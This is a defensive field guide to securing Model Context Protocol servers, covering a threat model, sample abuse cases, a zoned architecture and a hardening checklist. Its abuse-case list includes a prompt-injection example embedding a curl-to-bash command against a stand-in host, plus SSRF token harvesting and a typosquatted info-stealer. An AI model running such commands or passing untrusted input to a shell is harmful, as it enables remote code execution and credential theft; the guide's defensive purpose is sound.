Securing the Model Context Protocol (MCP) Server

yet another guide?

There are already many articles about securing MCP servers already. This article is a deep-but-actionable field guide and can be used as checklist. It is written for security architects, DevOps teams, and AI engineers who need to ship an MCP stack without becoming the next supply-chain headline.

1. THREAT MODEL – WHAT CAN ACTUALLY GO WRONG?

1.1 Asset inventory

MCP Server binary (Node, Go, Python, or Rust)

Tool descriptors (JSON schemas, prompts, system instructions)

Secrets vault (OAuth refresh tokens, DB creds, API keys)

LLM client channel (WebSocket, SSE, gRPC)

Downstream APIs (Stripe, Snowflake, GitHub, Kubernetes, etc.)

Log pipeline (Loki, Splunk, CloudWatch, Datadog)



1.2 Adversary personas

1.3 Some sample abuse cases

OAuth token theft via server-side request forgery (SSRF) – attacker tricks MCP server into calling metadata.google.internal and harvests GCP access tokens.

Cross-tenant confused-deputy – server re-uses a high-privilege SaaS token across users, letting User A read User B’s CRM records.

Prompt injection → Remote code execution – user embeds “; os.system(”curl evil.sh|bash”)” inside a “harmless” spreadsheet cell; MCP server passes the cell to a Python tool without sanitization.

Dependency typosquat – mcp-toolbox vs. mcp-toolbx on PyPI; latter contains info-stealer that phones home credentials.

Log injection → credential leak – server prints unsanitized tool output that contains an API key; log aggregator ingests and later exposes it to support staff.

Replay on unauthenticated SSE stream – attacker replays an old event containing PII because the endpoint required no JWT.

Denial-of-wallet via expensive tools – attacker spawns 10,000 bigquery.jobs.query calls with maximum_bytes_billed unset; cloud bill explodes.

Model DoS through context flooding – malicious tool returns 2 MB of garbage per call, filling the LLM context window and freezing the agent.

Downstream ACL drift – database role mcp_writer accumulates ALTER/DROP rights after a DBA “quick fix”; MCP server retains the expanded grant.

Container escape via privileged Docker socket mounted for “easy CI” – standard stuff, but now the socket is reachable through the natural-language interface.

2. REFERENCE ARCHITECTURE WITH SECURITY ZONES

Think of the MCP stack as three concentric zones:



ZONE 0 – Control Plane

Vault cluster (PKI + dynamic secrets)

Policy registry (OPA / Cedar)

Observability bus (OTEL → SIEM)

See Figure 1:

Figure 1: Zone 0 of MCP Servers Architecture



ZONE 1 – MCP Server Fleet

Stateless pods behind an mTLS mesh (Linkerd or Istio)

Read-only root filesystem, no service account token automount

Sidecar: OPA-agent for fine-grained authz

ZONE 2 – Tool Runtime

Firecracker micro-VMs or gVisor sandboxes per tool invocation

Ephemeral overlay network; egress allowed only to a pre-declared set of FQDNs pulled from an allow-list ConfigMap

5-minute TTL on every IAM credential issued by Vault

ZONE 3 – Downstream APIs

SaaS tenants, DBs, K8s clusters, etc.

Each receives a scoped, audience-restricted token that is useless anywhere else.

Network policy enforces that ZONE 2 can reach ZONE 3 but never ZONE 0; ZONE 0 can push policy into ZONE 1 but never accepts inbound data.

Figure 2 depicts 3 zones for MCP Server Architectures

Figure 2: Three zones for MCP Server Architectures

3. HARDENING CHECKLIST

☐ Transport

Every JSON-RPC frame travels over TLS 1.3 with AES-256-GCM, X25519, and enforceable SNI.

Optional: add application-layer JWE (JSON Web Encryption) when you need end-to-end secrecy from the LLM host itself.

☐ Authentication

Support both user and workload identities:

Human: OAuth 2.1 + OpenID Connect + MFA (FIDO2/WebAuthn).

Service: mTLS with SPIFFE IDs or DPoP-bound JWTs.

Reject unsigned or anonymous requests at the edge gateway; return 421 Misdirected Request instead of 401 to avoid user-id probing.

☐ Authorization

Use a policy-as-code engine (OPA, Cedar, or Zanzibar-like) that evaluates:

subject (user or agent ID)

action (tool name + method)

resource (tenant, project, DB schema)

context (IP risk score, device health, time of day)

Default-deny; no wildcards like tools.*.

☐ Input validation

JSON-schema strict mode—no additionalProperties.

Max string length 8 kB; max array length 1,000 elements; max depth 15.

Reject Unicode direction-change characters (bidi attacks) and back-tick-heavy payloads that hint at prompt injection.

Run semgrep with OWASP JavaScript rules on every tool file at CI time.

☐ Output sanitization

If the downstream API returns a 4xx/5xx, return a generic message to the LLM; ship the real error to the log only.

Strip AWS access-key patterns, GCP OAuth tokens, and credit-card PANs using a streaming regex filter before the payload re-enters the LLM context.

☐ Secrets lifecycle

Store in Vault; enable dynamic secrets (e.g., 15-minute Postgres roles, 60-minute AWS STS).

Never allow VAULT_TOKEN or GOOGLE_APPLICATION_CREDENTIALS inside the tool container; inject via tmpfs and remove on exit.

Version and rotate every static secret automatically; open a JIRA ticket on failure.

☐ Sandboxing

Prefer gVisor or Firecracker over vanilla Docker.

Set seccomp=RuntimeDefault, drop=ALL capabilities, readOnlyRootFilesystem=true.

Use a tmpfs volume sized to 50 % of RAM for scratch; mount no Docker socket, /proc, or hostPath.

☐ Rate limiting & quotas

Per-subject token bucket: 100 requests / minute, burst 20.

Per-tool cost quota: declare $maxCost in USD (e.g., BigQuery on-demand $5 per call); hard-cut when monthly budget exceeded.

Global circuit-breaker: if p99 latency >2 s or error rate >10 %, auto-disable tool for 5 min and page on-call.

☐ Observability

Emit OpenTelemetry traces with traceparent header; redact any value whose key matches *token*, *key*, *secret*.

Forward to SIEM with UEBA rules: detect impossible travel, token reuse from two continents within 5 min, or a single user calling >5 tools in <1 s (scripting indicator).